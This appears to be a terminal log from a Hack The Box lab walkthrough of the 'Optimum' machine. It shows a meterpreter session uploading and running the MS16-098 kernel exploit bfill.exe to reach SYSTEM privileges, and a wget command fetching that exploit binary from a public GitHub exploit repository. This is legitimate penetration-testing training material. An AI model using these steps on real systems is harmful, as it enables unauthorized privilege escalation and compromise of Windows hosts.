 meterpreter > upload bfill.exe
[*] uploading  : bfill.exe -> bfill.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): bfill.exe -> bfill.exe
[*] uploaded   : bfill.exe -> bfill.exe
meterpreter > shell
Process 1352 created.
Channel 18 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>
kali@kali:~/htb/machines/optimum$ wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS16-098/bfill.exe
--2020-03-02 11:40:31--  https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS16-098/bfill.exe
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/SecWiki/windows-kernel-exploits/master/MS16-098/bfill.exe [following]
--2020-03-02 11:40:31--  https://raw.githubusercontent.com/SecWiki/windows-kernel-exploits/master/MS16-098/bfill.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.64.133, 151.101.192.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.64.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: ‘bfill.exe’
bfill.exe                                           100%[===================================================================================================================>] 547.00K  3.15MB/s    in 0.2s
2020-03-02 11:40:32 (3.15 MB/s) - ‘bfill.exe’ saved [560128/560128]
kali@kali:~/htb/machines/optimum$